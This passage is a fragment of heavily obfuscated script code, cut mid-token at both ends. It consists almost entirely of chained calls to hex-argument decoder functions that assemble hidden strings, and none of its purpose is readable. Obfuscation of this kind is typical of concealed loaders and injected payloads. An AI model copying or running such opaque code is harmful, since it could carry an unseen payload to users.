d0f)+O00O00911F_0x301314(0xf11,0x10f1,0x8b5,0x1a86,0x8e1)+O00O00911F_0x301314(0x1b96,0x2272,0x27a7,0xd41,0x14f3)+O00O00911F_0x301314(-0x37,0xb11,0xa8c,0xb74,-0x9dc)+O00O00911F_0xbc3d7d(0x13ae,0xe86,0x1958,0x1d53,0x129a)+O00O00911F_0xbc3d7d(0xef6,0x121a,0x1100,0x570,0xf64)+O00O00911F_0x2a49d6(0x87a,0x11ad,0x1faf,0x82f,0xa96)+O00O00911F_0x96d9cf(0x19bc,0xe62,0xf98,0x16ff,0x2467)+O00O00911F_0x1fd229(0x246f,0x1245,0x19a1,0x263d,0x1d8c)+O00O00911F_0x1fd229(0x164a,0x22ca,0x172a,0x1926,0x13d9)+O00O00911F_0x301314(0x320,0x7f7,0x582,-0x2ce,-0xb58)+O00O00911F_0xbc3d7d(0x1572,0x7b8,0x1062,0x218d,0x121c)+O00O00911F_0x301314(0xcc4,0x1255,0x51d,0xe50,-0x1c7)+O00O00911F_0x96d9cf(0x1975,0x19d4,0x1fef,0x1d98,0x1e6e)+O00O00911F_0xbc3d7d(0xb88,0x1ce,0x190e,0x15f,0xd0d)+O00O00911F_0x96d9cf(0x1b9e,0x24c0,0xddd,0xe91,0x1c8e)+O00O00911F_0xbc3d7d(0x187a,0x2483,0x24e8,0x18d3,0x1163)+O00O00911F_0x2a49d6(0xb92,0xac6,0x5b3,0x14de,0x1784)+O00O00911F_0x96d9cf(0x240,-0x15c,0x1086,-0x427,-0xdf)+O00O00911F_0xbc3d7d(0x629,0x1490,0xb42,0x214,-0x6db)+O00O00911F_0x96d9cf(0x356,0x2c8,0xede,0x954,0xb24)+O00O00911F_0x301314(0x1582,0xd0b,0x13d6,0x1896,0x1f01)+O00O00911F_0x301314(0xb87,0x724,0x449,0xb59,0x311)+O00O00911F_0x1fd229(0xab3,-0x277,0x655,0x753,0x128)+O00O00911F_0x301314(0x8e0,0x1ad,-0x20b,0x4aa,0x1d8)+O00O00911F_0x96d9cf(0x19aa,0x206f,0x1546,0x12d2,0x1063)+O00O00911F_0x96d9cf(0x1544,0x9d0,0xa73,0x20b8,0x6ef)+O00O00911F_0x96d9cf(0x1b22,0x1894,0x1ce9,0x116b,0x16da)+O00O00911F_0x2a49d6(-0x379,0x9dd,0x189b,0x1d2,0x13dc)+O00O00911F_0x301314(0x1959,0x1dfe,0x268b,0x1137,0x27f5)+O00O00911F_0x1fd229(0x2655,0x1c33,0x1a81,0x25fb,0x1744)+O00O00911F_0xbc3d7d(0x1a77,0x12e7,0x1f5c,0x25cc,0x1516)+O00O00911F_0xbc3d7d(0x7f0,0x121c,0xda6,0x7ae,0xcf6)+O00O00911F_0x1fd229(0x18e6,0x16f5,0x1b39,0x16d2,0xca0)+O00O00911F_0xbc3d7d(-0x12c,-0x125,0xbc5,0xb8,0x18d)+O00O00911F_0x96d9cf(0x61a,0xd9e,-0x619,0x279,0x1d3)+O00O00911F_0x301314(0x9d,-0x8ca,0x1e,0xb35,0x8c)+O00O00911F_0x1fd229(0x1044,0xd61,0xafc,0x97,0x3c9)+O00O00911F_0x1fd229(0x7e7,0x1b89,0xe88,0x86c,0x1646)+O00O00911F_0x1fd229(0xc8a,0x17b2,0x1028,0x1c52,0x1e31)+O00O00911F_0x96d9cf(0x1925,0x1293,0x111a,0x1843,0x10cb)+O00O00911F_0x96d9cf(0x984,0xc90,0x200,0x17c9,0xa01)+O00O00911F_0x1fd229(-0x4f,0x449,0xc77,0x10c7,0x194a))+(O00O00911F_0xbc3d7d(0x164d,0xa90,0x131c,0x139d,0x1715)+O00O00911F_0x2a49d6(0x1193,0x1084,0x506,0xe48,0x19a0)+O00O00911F_0xbc3d7d(0x14d9,0x1ce9,0x120c,0xe91,0x1c02)+O00O00911F_0x96d9cf(0x117d,0x5d8,0xf4c,0xdf7,0x1760)+O00O00911F_0x96d9cf(0x193,0x66,0xd9a,-0x829,0x9dd)+O00O00911F_0x1fd229(0x972,0xedd,0x792,0x589,0xc10)+O00O00911F_0x96d9cf(0x14a6,0x61b,0x749,0xc3f,0x1a11)+O00O00911F_0xbc3d7d(0x59a,-0x1c4,0xcff,0x69a,0x1405)+O00O00911F_0x2a49d6(0x287,0x32a,0xdcc,0xc0a,0x10d)+O00O00911F_0x301314(0x1b7a,0x14b8,0x12c1,0xfce,0x26be)+O00O00911F_0x301314(0xed2,0x1c06,0x1a70,0x1539,0x15e9)+O00O00911F_0xbc3d7d(0x6f9,-0x6f6,0x15cc,0x631,0x10ae)+O00O00911F_0x301314(0x7e8,0x15ad,0x7f2,0x515,0x881)+O00O00911F_0x2a49d6(-0xeb,0xcf3,0x795,-0x194,0x38b)+O00O00911F_0x301314(0x1620,0xfce,0x83c,0xc20,0xc0d)+O00O00911F_0xbc3d7d(0x27,0x629,0xcfd,0xafe,0x230)+O00O00911F_0x301314(0x70,-0xd60,0xab8,-0x843,-0x9a6)+O00O00911F_0x301314(0x1ad3,0x19a5,0x10bf,0x1f23,0x198d)+O00O00911F_0x1fd229(0x2028,0x15af,0x20b0,0x144f,0x18b8)+O00O00911F_0x1fd229(0x12c4,-0x12a,0x768,-0x774,-0x115)+O00O00911F_0x301314(-0x1a,0xe18,0x834,0xdcc,-0x152)+O00O00911F_0x96d9cf(0x11c3,0xd8f,0x16de,0x1e56,0x143e)+O00O00911F_0x1fd229(0x2df,0x1392,0xb68,0xe5a,0xfe1)+O00O00911F_0xbc3d7d(0x1212,0x1583,0x1159,0x10d7,0x1496)+O00O00911F_0x1fd229(0x10b5,0x7b3,0x57c,0x522,0xd49)+O00O00911F_0x96d9cf(0xb3b,0xa27,0x520,0x4a1,0x3d6)+O00O00911F_0xbc3d7d(0x91c,0x4f0,0x116d,0x73d,0x615)+O00O00911F_0x301314(0x1112,0x703,0x1564,0xf4e,0x18b4)+O00O00911F_0xbc3d7d(0x1227,0x8d7,0x1253,0x122a,0x1a6a)+O00O00911F_0x301314(0x131e,0x5bf,0x2189,0x8e2,0x2053)+O00O00911F_0x96d9cf(0xec1,0x1bee,0xbf7,0x52,0x46e)+O00O00911F_0x96d9cf(0x1ec,-0x682,-0x8cd,0x648,-0x6d6)+O00O00911F_0x96d9cf(0x9e7,0xff7,-0x1bd,-0x222,0x17fd)+O00O00911F_0x2a49d6(-0x117,0x2ca,0x132,0xca3,-0x832)+O00O00911F_0xbc3d7d(0xc60,0x47d,0x1941,0xd71,0x918)+O00O00911F_0x96d9cf(0x18c6,0x158d,0x135d,0x23df,0x2107)+O00O00911F_0xbc3d7d(0x1797,0x1c4c,0x12ab,0x1e1c,0x18f6)+O00O00911F_0x1fd229(0x15a5,0x15da,0xeaf,0x831,0x1c7f)+O00O00911F_0x301314(0x1aaa,0xcec,0x152e,0x1103,0x19a8)+O00O00911F_0x301314(0x8e2,0x1263,0x1304,0x53,0xe96)+O00O00911F_0xbc3d7d(0x71c,0x11a5,0xc13,0x67f,0x15a1)+O00O00911F_0x2a49d6(0x22f,0x1086,0x19ea,0x1ca4,0x994)+O00O00911F_0x96d9cf(0xf42,0x75,0x2dc,0x6b6,0xd85)+O00O00911F_0xbc3d7d(0x14d9,0xa3d,0x1e2a,0x18b6,0xa5a)+O00O00911F_0x301314(0xff6,0xad6,0x1b8c,0x1750,0x41e)+O00O00911F_0x2a49d6(0x42e,0x2d5,-0x6e1,0x543,0xa24)+O00O00911F_0x2a49d6(0x1136,0x397,-0x779,0x10b0,0x473)+O00O00911F_0x301314(0x620,-0x8b6,0x9d0,-0x4de,0x130d)+O00O00911F_0x1fd229(0x1344,0xd2b,0xf24,0x1229,0xd5e)+O00O00911F_0x96d9cf(0xa00,0x8b5,0x46d,0xf9b,0x1484)+O00O00911F_0x301314(0xcd6,0xade,0x6df,0xc3b,0xdf6)+O00O00911F_0x96d9cf(0x97c,0x110a,0xb19,0xc6d,0x3db)+O00O00911F_0x301314(0xbf1,0x15ae,0x502,0x358,0x1866)+O00O00911F_0x1fd229(0x1269,0x166b,0xf82,0x12fd,0x57f)+O00O00911F_0xbc3d7d(0x10f2,0x16d5,0x19b6,0x1baa,0x620)+O00O00911F_0x2a49d6(0x1c8e,0x1a04,0xbe5,0x2574,0x2297)+O00O00911F_0x301314(0x16d2,0x19f2,0x14ce,0x14ff,0x1bc3)+O00O00911F_0x96d9cf(0x1c77,0x26d9,0x1c76,0x26fd,0x2914)+O00O00911F_0x96d9cf(0x15e9,0x15b8,0x125a,0x211d,0x17cc)+O00O00911F_0xbc3d7d(0x2c6,0x133,0x791,0x446,0x49)+O00O00911F_0x2a49d6(0x1213,0x1411,0xa8f,0x56f,0xdb5)+O00O00911F_0x96d9cf(0x1645,0x1767,0x1189,0x22d3,0xed6)+O00O00911F_0x301314(-0x1f4,-0x136,-0x1,-0x67f,-0x4b4)+O00O00911F_0xbc3d7d(0x590,-0x74e,0x72d,0xd05,0xa20)+O00O00911F_0x301314(0x85d,-0x5fa,-0x205,-0x610,0x686)+O00O00911F_0x2a49d6(0x2ea,0x980,0x24e,0xc14,0xd2b)+O00O00911F_0xbc3d7d(0x140f,0xdf0,0x1de6,0x1870,0x214e)+O00O00911F_0x301314(0x16df,0x128a,0x1914,0xc8e,0xd21)+O00O00911F_0xbc3d7d(0x1b3,0x887,-0x488,-0xc62,0x768)+O00O00911F_0xbc3d7d(0x11b6,0xf78,0x1f78,0x7ac,0xe39)+O00O00911F_0xbc3d7d(0x4a6,-0x645,0xeff,0x4ac,0xe8a)+O00O00911F_0x2a49d6(0x2678,0x1836,0x19a9,0x14ae,0x19b9)+O00O00911F_0xbc3d7d(0x1452,0xd18,0x22da,0x197d,0x18b6)+O00O00911F_0x1fd229(0x7af,0xdbd,0xb19,0x1370,-0x197)+O00O00911F_0x1fd229(0xfca,0x13de,0x19eb,0x17b9,0x1898)+O00O00911F_0x301314(-0x11f,0xcf4,-0x251,0x863,0x687)+O00O00911F_0x2a49d6(0x955,0xa18,0x1890,-0x91,0xc80)+O00O00911F_0x96d9cf(-0x71,-0x4d3,0xae4,0xcda,-0xd14)+O00O00911F_0x2a49d6(0x1229,0x1d11,0x174a,0x14b3,0x265f)+O00O00911F_0x96d9cf(0x10db,0x101e,0x1458,0x3ef,0x17ab)+O00O00911F_0xbc3d7d(0xa1b,0x44,0x18c0,0xa39,0x18d5)+O00O00911F_0xbc3d7d(0x984,0x271,0x806,0xabf,-0x41e)+O00O00911F_0x96d9cf(0x16f2,0x15b4,0x16d0,0x22be,0x1229)+O00O00911F_0x2a49d6(-0x942,0x1ce,0x30b,0x421,0xe3d)+O00O00911F_0xbc3d7d(0x99a,0x1497,0xc14,0x1711,0xdc0)+O00O00911F_0x1fd229(0x1b39,0x2452,0x1993,0x1d17,0x1fa0)+O00O00911F_0x301314(0x99c,0xe42,0x10b5,0x9cd,0xb88)+O00O00911F_0xbc3d7d(0x476,0x9b5,0x1273,0x2e,0x10f5)+O00O00911F_0x1fd229(0x1db8,0x1170,0x172b,0xf56,0x17c1)+O00O00911F_0x301314(0x3f9,0xd3d,-0xae4,0xf4b,0x75c)+O00O00911F_0xbc3d7d(0xfe7,0x1451,0x829,0xc6e,0x1cfe)+O00O00911F_0x1fd229(0x15a1,0x1ef7,0x17af,0xb32,0x15f4)+O00O00911F_0x1fd229(0x24a1,0x1c3c,0x17b8,0x1a5c,0x1704)+O00O00911F_0x1fd229(0x1cb4,0x281b,0x1abc,0x18ba,0x158b)+O00O00911F_0x2a49d6(0x129a,0x1c6a,0x2257,0x1d6d,0x198b)+O00O00911F_0x2a49d6(0x2a4d,0x1cc2,0x1639,0x2655,0xf0c)+O00O00911F_0x96d9cf(0x1464,0xea9,0x1271,0xc46,0x18aa)+O00O00911F_0x301314(0x7e,0xd8e,0xede,0xd77,-0xe73)+O00O00911F_0xbc3d7d(0xc4f,0x135a,-0x1,-0x19e,0x1b31)+O00O00911F_0x1fd229(0xdc4,0x1bc3,0x1425,0x62b,0xcd1)+O00O00911F_0xbc3d7d(0x2e8,0xf3c,-0xba,0xfc4,0xcad)+O00O00911F_0x2a49d6(0x10c0,0x1add,0x1937,0x28fc,0x1016)+O00O00911F_0xbc3d7d(0x14a7,0x12ef,0x1acb,0x802,0x2268)+O00O00911F_0x96d9cf(0x15ad,0x215c,0x14ef,0xe3e,0x2185)+O00O00911F_0xbc3d7d(0x1b15,0x2651,0x12c9,0x2266,0x2929)+O00O00911F_0x1fd229(0x11a1,0xb36,0x14dd,0x14b7,0x1a80)+O00O00911F_0x301314(0x12dd,0x9bf,0x1557,0x1b90,0x192e)+O00O00911F_0x1fd229(0x2067,0xe4c,0x1ccf,0x22f9,0x1c73)+O00O00911F_0x301314(0x3dd,0x797,-0x367,0x5e6,0xcaf)+O00O00911F_0x2a49d6(-0x7d8,0x4bb,-0x646,-0x1ff,0x478)+O00O00911F_0xbc3d7d(0x19ab,0x19e3,0x11b6,0x1026,0xc88)+O00O00911F_0x96d9cf(0xdd7,0x1a51,-0xdb,0x4a0,0xbd0)+O00O00911F_0xbc3d7d(0x1bff,0x1def,0x17ef,0x22d7,0x1ab9)+O00O00911F_0x301314(-0x21a,-0x456,-0x63b,-0x1ce,-0xce2)+O00O00911F_0x301314(0x16cd,0x18c5,0x1f0c,0xd78,0xfe5)+O00O00911F_0xbc3d7d(0x337,-0xec,0x700,0x619,0x10fa)+O00O00911F_0xbc3d7d(0x9e6,0x10c2,-0x115,0x13f9,0x8cb)+O00O00911F_0x2a49d6(0x7b3,0xaf,-0xc86,0x91,-0x55)+O00O00911F_0x301314(0x7a3,-0x42e,0x156a,-0x2c9,0x5ce)+O00O00911F_0x96d9cf(0x162,0x935,0x706,-0xd75,0x6b4)+O00O00911F_0x1fd229(0x19c1,0x12fc,0xfce,0x1b1f,0x17a3)+O00O00911F_0x2a49d6(0xaf1,0xd82,0xb63,0x197d,0x499)+O00O00911F_0x301314(0xf1a,0x1a6e,0x4c7,0x642,0x5ce)+O00O00911F_0xbc3d7d(0xd2c,0x1134,0x1577,0xf9f,0x17c3)+O00O00911F_0x1fd229(0x1714,-0x26,0xb73,0x1237,0x7b4)+O00O00911F_0x2a49d6(0x185d,0xc90,0x36b,0x11ea,0x15f2)+O00O00911F_0x96d9cf(0x140,0xe44,0xa11,0x2e7,-0xd86)+O00O00911F_0x301314(-0x25,-0xcf,0x8dc,-0x1bc,0x9b9)+O00O00911F_0xbc3d7d(0x1bff,0xea5,0x1ab1,0x259a,0x18c2)+O00O00911F_0x1fd229(0x1b14,0x7d0,0x1555,0x2170,0x186f)+O00O00911F_0x2a49d6(0x196d,0x16b7,0x1eb7,0x10ce,0x943)+O00O00911F_0x301314(0x688,0x98b,0xbd5,0x72f,0xebf)+O00O00911F_0x1fd229(0x1245,0x1c19,0x13ef,0xf2c,0xffd)+O00O00911F_0x301314(0x120,0x4cb,0xa34,-0x158,-0x213)+O00O00911F_0xbc3d7d(0xfac,0x182,0xa54,0x1ae4,0x1ab)+O00O00911F_0x301314(-0x25,0xec5,0x522,0xda4,-0x81a)+O00O00911F_0x2a49d6(0x16fb,0xada,-0x1bd,0x61f,0x74a)+O00O00911F_0x1fd229(0x127b,0x242c,0x1555,0x1ea2,0x16c9)+O00O00911F_0x1fd229(0x1826,0xae6,0x143e,0x13bb,0x22f9)+O00O00911F_0x2a49d6(0x1278,0x1de8,0x14b2,0x26e6,0x220b)+O00O00911F_0xbc3d7d(-0x52,-0x97c,0x89d,0x2ed,-0x26f)+O00O00911F_0x301314(0xd7c,0xad3,0xa64,0x16a4,0x169c)+O00O00911F_0x2a49d6(0x619,0x1053,0x1d24,0x49a,0x1d7)+O00O00911F_0xbc3d7d(0x168b,0x1f8c,0x18e3,0x2568,0x2383)+O00O00911F_0x301314(-0x1f7,0x50e,-0x47c,0x9ed,0x1d)+O00O00911F_0x96d9cf(0x1812,0x125e,0x2563,0xd4d,0x122f)+O00O00911F_0x2a49d6(0x76d,0xa76,0x1684,0x3b1,0x659)+O00O00911F_0x1fd229(0x22c3,0x7ee,0x1480,0x1c95,0x2213)+O00O00911F_0x1fd229(0x2617,0x27b6,0x1bcc,0x29bb,0x12fc)+O00O00911F_0x2a49d6(0x611,0x11c7,0x2037,0x7bd,0x1978)+O00O00911F_0x2a49d6(0x2635,0x1e63,0x1a85,0x1d03,0x22fb)+O00O00911F_0x2a49d6(0x11dd,0x1059,0x1eff,0x1a85,0x74c)+O00O00911F_0x1fd229(0x2b3c,0x22ce,0x1e73,0x20ae,0x1035)+O00O00911F_0x2a49d6(0x1f42,0x1954,0x1df1,0x1391,0xf39)+O00O00911F_0x301314(0x1ec,0xed7,0xd3d,-0x3ba,0x172)+O00O00911F_0x301314(0x62a,0xaaa,-0x63e,-0x719,0x64)+O00O00911F_0x1fd229(0xf2b,0xc5f,0xf54,0x1217,0x16bd)+O00O00911F_0x96d9cf(-0x93,-0x56b,0x8f2,0xab8,-0xf64)+O00O00911F_0x301314(0x144,0xdc7,0xd1b,0xa29,0xe40)+O00O00911F_0x96d9cf(0x10b2,0xa9d,0x943,0x13a7,0x60c)+O00O00911F_0x301314(0xdfb,0x1653,0x5d7,0x132,0x1285)+O00O00911F_0x1fd229(0xb73,0x115,0x990,0x12ab,0xddb)+O00O00911F_0x96d9cf(-0x96,0x20c,-0x1e7,-0x21e,0xa47)+O00O00911F_0x1fd229(0xcea,0x21ce,0x17d9,0xda8,0x2411)+O00O00911F_0xbc3d7d(0x1923,0x120a,0x263a,0x2374,0x1731)+O00O00911F_0x2a49d6(0x10f,0x595,-0x839,-0x4b3,-0x466)+O00O00911F_0xbc3d7d(0x16ff,0x1a6a,0x25ef,0x2421,0x226d)+O00O00911F_0x301314(0x688,-0x635,-0x78e,0x840,-0x3d0)+O00O00911F_0xbc3d7d(0x9e6,0xb23,0x1658,0x38,0x1186)+O00O00911F_0xbc3d7d(-0x13e,-0xa26,-0x528,0x8f8,0xd27)+O00O00911F_0x96d9cf(0x92a,0x898,-0x264,0xce8,0xc7b)+O00O00911F_0x2a49d6(-0x292,0x2a4,0x95b,0x362,0x347)+O00O00911F_0x301314(0x90a,0x8d0,0x1671,0x104c,0x435)+O00O00911F_0x301314(0xab9,-0x374,0xf03,0x694,0x668)+O00O00911F_0x96d9cf(0x11c7,0x2f9,0x521,0xb4c,0x732)+O00O00911F_0x96d9cf(0x9d5,0x1f1,-0x2b1,-0x86,0x14d4)+O00O00911F_0xbc3d7d(-0xed,0xb10,0x52a,0x37e,0x6a1)+O00O00911F_0x301314(-0x21a,-0x288,-0xdf9,-0xc24,0xa8f)+O00O00911F_0x2a49d6(0x1b6a,0x1247,0x210b,0x161a,0x145c)+O00O00911F_0xbc3d7d(0x84b,0x9cf,0x1646,0x3d6,0x1713)+O00O00911F_0xbc3d7d(0x15e4,0x23e7,0x156c,0xbdf,0xbf8)+O00O00911F_0x2a49d6(0x2c8c,0x1e53,0x265d,0x26fe,0x207b)+O00O00911F_0x1fd229(0xb6f,0x1616,0xe1b,0x138,0x4b4)+O00O00911F_0x96d9cf(0x870,-0x47b,0xcf4,0x113f,0x112e)+O00O00911F_0x301314(0x1847,0x1f49,0x1b2d,0x1ba7,0x20f6)+O00O00911F_0x1fd229(-0x3ce,0x929,0x6c6,0x7d9,-0x637)+O00O00911F_0x1fd229(0x116,0xb27,0x94b,0x13db,0x7da)+O00O00911F_0x301314(0x688,-0x6f9,0x105e,0xd3c,-0x4ed)+O00O00911F_0x96d9cf(-0x42,0xcfd,0x780,-0xe03,0x745)+O00O00911F_0x301314(0xefe,0x9c,0x1ddd,0x794,0x1afc)+O00O00911F_0xbc3d7d(0x167e,0xf62,0x1c77,0xa20,0xa61)+O00O00911F_0x96d9cf(0x10b,-0x798,0x9be,0xe8d,0xbdc)+O00O00911F_0x1fd229(-0x568,0x1128,0x596,0xd33,-0x3eb)+O00O00911F_0x1fd229(0x17ef,0x958,0x132d,0x93a,0x19d2)+O00O00911F_0x2a49d6(0xbed,0x282,-0xbe1,-0x5cd,0x3d3)+O00O00911F_0x2a49d6(0x76c,0x2a4,-0xc9,-0xad9,-0x215)+O00O00911F_0x1fd229(0x2a12,0x205c,0x21e7,0x1de1,0x293d)+O00O00911F_0x1fd229(0x18bc,0x1534,0x1555,0x1aaf,0x9bf)+O00O00911F_0x2a49d6(0x83e,0x16b7,0xf23,0xb1f,0xfdb)+O00O00911F_0x1fd229(0x1f43,0x9d4,0x117d,0x1c0d,0x1475))+(O00O00911F_0xbc3d7d(-0xed,0x978,-0x65c,-0x2af,0xc18)+O00O00911F_0xbc3d7d(0xfda,0x1227,0x1c3c,0x1c76,0x13ff)+O00O00911F_0x301314(-0x150,-0x8a4,0x58b,0x376,0x15e)+O00O00911F_0x2a49d6(0x1a5a,0x1de8,0x1b0e,0x1cc1,0x299c)+O00O00911F_0x2a49d6(0x2574,0x1b10,0xe56,0x285a,0x111d)+O00O00911F_0x301314(0x1014,0x475,0x16bd,0xa38,0x1448)+O00O00911F_0x96d9cf(0x1578,0x1175,0x201d,0x1f3d,0x2115)+O00O00911F_0x301314(-0x7c,-0xaf7,-0x1cc,0x77f,0x7b7)+O00O00911F_0x96d9cf(-0x42,0xd73,0x4f2,-0x232,-0xcc0)+O00O00911F_0x1fd229(0x15e7,0x1698,0x1ca8,0x280f,0x27f3)+O00O00911F_0x96d9cf(0x178a,0x1a08,0x183d,0x1da5,0x2278)+O00O00911F_0x96d9cf(0x826,0x1016,0x882,0x114,-0x101)+O00O00911F_0x2a49d6(0x28d7,0x1a78,0xe8f,0xcab,0x284c)+O00O00911F_0x96d9cf(0xdf0,0x105b,0x5a4,0xd49,0x16df)+O00O00911F_0x96d9cf(0x1838,0x2614,0x2675,0x1751,0x149a)+O00O00911F_0x96d9cf(0x80f,0x420,0xf0c,-0x5c7,0xc8b)+O00O00911F_0x301314(0x1863,0xc30,0xfa9,0x1227,0x1b48)+O00O00911F_0x1fd229(0x124d,0x279,0x99e,0x1313,-0x4c9)+O00O00911F_0x96d9cf(0x1689,0x234f,0x1a2c,0x2219,0x1a45)+O00O00911F_0x2a49d6(0x1d30,0x1878,0x1989,0xf5c,0x174c)+O00O00911F_0xbc3d7d(0x193f,0x1db4,0x2010,0x149e,0xce2)+O00O00911F_0x96d9cf(0x144d,0x1597,0x12ce,0x20f5,0xf5a)+O00O00911F_0x96d9cf(0x11f7,0x15f1,0x1678,0xe1a,0x3cc)+O00O00911F_0x2a49d6(0xe1b,0x682,-0x458,0xaf6,0x7b4)+O00O00911F_0x301314(-0x1c9,0x6bb,0x894,0x818,-0x63d)+O00O00911F_0x1fd229(0x10cc,0x1679,0xb66,0x1994,0xec2)+O00O00911F_0x2a49d6(0x1b9a,0x1b3d,0x11c9,0x215c,0x1427)+O00O00911F_0x96d9cf(0x103e,0x1cf7,0x1a8b,0xbf5,0x238)+O00O00911F_0x301314(0x1508,0xbac,0x18e6,0x1e30,0x11c9)+O00O00911F_0x96d9cf(0xb5a,0x4ad,0xeb6,0x13eb,0x12bf)+O00O00911F_0xbc3d7d(0x13b9,0x1ef5,0x1110,0xb72,0x6bb)+O00O00911F_0x2a49d6(0xeaf,0x186e,0xb21,0x179e,0x2422)+O00O00911F_0xbc3d7d(0x13b9,0x10ca,0x1ff2,0x5a4,0x18b3)+O00O00911F_0x1fd229(0xdb4,0x1b89,0x13cc,0x18e9,0x196d)+O00O00911F_0xbc3d7d(0x140d,0x1b52,0x57d,0x9e8,0xa8a)+O00O00911F_0x96d9cf(-0x65,-0x9e7,0x6a1,-0x982,-0x88b)+O00O00911F_0xbc3d7d(0x1199,0x1ed3,0x1993,0x88d,0xcdd)+O00O00911F_0x1fd229(0x221a,0x135f,0x21a0,0x2df7,0x185b)+O00O00911F_0x1fd229(0x7d9,0x1e16,0x10d0,0x6ff,0xfba)+O00O00911F_0x96d9cf(0x81a,0x35,0xe22,0x561,0xbf9)+O00O00911F_0x2a49d6(-0xa9,0xe35,0x14ea,0x1032,0x103e)+O00O00911F_0x301314(0xeb5,0x1a5b,0x158b,0xa29,0x1a08)+O00O00911F_0x1fd229(0x14af,0x12ae,0x78e,0x90b,-0x160)+O00O00911F_0x96d9cf(0xb8e,0x51f,0x19d6,-0x220,0x531)+O00O00911F_0x1fd229(0x16aa,0xdd4,0x11e6,0x15a2,0x784)+O00O00911F_0x2a49d6(0x683,0x108a,0x6ce,0x1ca9,0x198b)+O00O00911F_0x1fd229(0x1183,0x1d23,0x1f7a,0x1d15,0x269b)+O00O00911F_0xbc3d7d(0x12ae,0x1a70,0x106b,0x1d2e,0xd86)+O00O00911F_0x1fd229(0x12e8,0x1405,0x1927,0x26f4,0x153b)+O00O00911F_0x2a49d6(0x106f,0x975,0x1d7,0x68f,0xed8)+O00O00911F_0x96d9cf(0x142f,0x1a72,0x1e07,0xfc2,0x86b)+O00O00911F_0x301314(0x16d2,0x7ea,0x1602,0xf99,0xbdf)+O00O00911F_0x96d9cf(0x1c77,0x270a,0x282f,0x190a,0x1b66)+O00O00911F_0x96d9cf(0x15e9,0x1d35,0x12ea,0xacd,0x14c1)+O00O00911F_0xbc3d7d(0x2c6,0x4d8,0xb3a,-0x943,-0x37d)+O00O00911F_0x301314(0x1148,0x1c7a,0x1442,0x618,0x1ca5)+O00O00911F_0xbc3d7d(0x159a,0x1997,0x2157,0x17cb,0xe82)+O00O00911F_0x301314(-0x1f4,0x971,-0x10e,-0x9b,0x2ed)+O00O00911F_0x2a49d6(0x8db,0xcb8,0xbbc,0xb63,0x176)+O00O00911F_0x1fd229(0xea9,0xcde,0x75b,-0x199,0xf5c)+O00O00911F_0xbc3d7d(0x1baf,0x183b,0x1395,0x2813,0xf73)+O00O00911F_0xbc3d7d(0x1ac8,0x1c65,0x19ee,0xd9b,0x1cad)+O00O00911F_0xbc3d7d(0x180,0xa3a,-0xd30,0x135,-0x23b)+O00O00911F_0x2a49d6(0x995,0x2af,-0x658,0xcfd,0x7b8)+O00O00911F_0x2a49d6(0x1b7e,0x1305,0x1695,0x1c6d,0x1428)+O00O00911F_0xbc3d7d(0x1afd,0x12b1,0x181d,0x1e92,0x1655)+O00O00911F_0x96d9cf(0x57f,0xaab,-0x82d,0x1161,0x223)+O00O00911F_0x301314(-0xab,-0xb78,-0x1d5,0x2ef,-0x97c)+O00O00911F_0x96d9cf(0x972,-0x537,0xc8d,0x16e7,0x1522)+O00O00911F_0xbc3d7d(0x153b,0x1eae,0xccf,0x11f1,0x174e)+O00O00911F_0x96d9cf(0xad5,0x5bc,0x10af,0xd8d,0x467)+O00O00911F_0x96d9cf(0x7c7,0xa5f,-0x52e,0x102e,0xcdd)+O00O00911F_0x96d9cf(0xc0d,0xaf5,0xc1a,0x1758,0x7b)+O00O00911F_0x96d9cf(0xbbb,-0x6d,0x1187,0x155a,0xadb)+O00O00911F_0x1fd229(0x1d13,0x1747,0xe3b,0x1097,0x818)+O00O00911F_0x96d9cf(0x18f0,0x1c65,0x2738,0x19f8,0x25ee)+O00O00911F_0x1fd229(-0x23e,-0x78a,0x4d8,0x386,0x634)+O00O00911F_0x1fd229(0x1784,0x1bef,0x1781,0xc48,0x2343)+O00O00911F_0x2a49d6(0x11e4,0x1da5,0x2281,0x160e,0x1835)+O00O00911F_0x1fd229(0x14e2,0x28a,0x10d0,0x63a,0x1db5)+O00O00911F_0x301314(0x693,-0x461,0x114d,0x234,0xf0c)+O00O00911F_0x1fd229(0xbe9,0xb61,0x12b2,0x1389,0x1d33)+O00O00911F_0x1fd229(0x2b21,0x17ee,0x2210,0x276a,0x1ff5)+O00O00911F_0x301314(-0xab,-0xd02,-0xcc9,-0x161,-0xc9d)+O00O00911F_0x301314(0x51e,-0x70,-0x1a0,-0x99,0x1130)+O00O00911F_0x1fd229(0x724,0x1eb8,0x14c3,0x1b4a,0x21a9)+O00O00911F_0x301314(0x87e,0xd19,0x39a,-0x4bb,0x110)+O00O00911F_0x96d9cf(0x1679,0x175b,0x11c9,0xfb4,0x10a1)+O00O00911F_0x301314(0x155f,0x17cf,0x1630,0xa3f,0x11c0)+O00O00911F_0xbc3d7d(0x164d,0x12dd,0x22da,0x249e,0x1c4c)+O00O00911F_0xbc3d7d(0xe97,0x3d7,0x1129,0x12f2,0xbaf)+O00O00911F_0xbc3d7d(0x14d9,0x1ae3,0xfad,0xe1e,0xa93)+O00O00911F_0x301314(0xff6,0x14ce,0x124d,0x11f3,0xce9)+O00O00911F_0xbc3d7d(0xe8,0x642,-0x448,-0xdd2,0x29b)+O00O00911F_0x96d9cf(0x255,0xbf2,-0x326,0x11,0x1b8)+O00O00911F_0xbc3d7d(0x416,0xe17,0xdf3,0x1ab,0x648)+O00O00911F_0x1fd229(0x2588,0x1af0,0x1c54,0x23aa,0x17e2)+O00O00911F_0x96d9cf(0x1930,0xf66,0x1e0f,0x1238,0x25b2)+O00O00911F_0x2a49d6(0x583,0xf9f,0x11ba,0x91d,0x210)+O00O00911F_0xbc3d7d(0x8d1,0x542,0x1643,0x1284,0x607)+O00O00911F_0x2a49d6(0x1de8,0x1d2d,0x2024,0x15c5,0xe80)+O00O00911F_0x2a49d6(0x464,0x93e,0x168f,0xfdf,0x103f)+O00O00911F_0x96d9cf(0x874,0xd0e,0x13f,0x1435,0xec2)+O00O00911F_0x96d9cf(0x3f2,0xd1a,0x19c,0x648,-0x4a5)+O00O00911F_0x2a49d6(0xeea,0xb24,0xf5f,0x5d,0xb65)+O00O00911F_0xbc3d7d(0x1867,0x1b49,0x9eb,0x19b5,0x273f)+O00O00911F_0x301314(0xe99,0x121f,0x1b60,0x106e,0x97d)+O00O00911F_0xbc3d7d(0x634,-0x441,0x10da,0x336,0xbbb)+O00O00911F_0x301314(0x16b9,0x1d85,0x166d,0x9bf,0x1a81)+O00O00911F_0xbc3d7d(0x1097,0x183c,0x1df3,0x1a66,0x19cc)+O00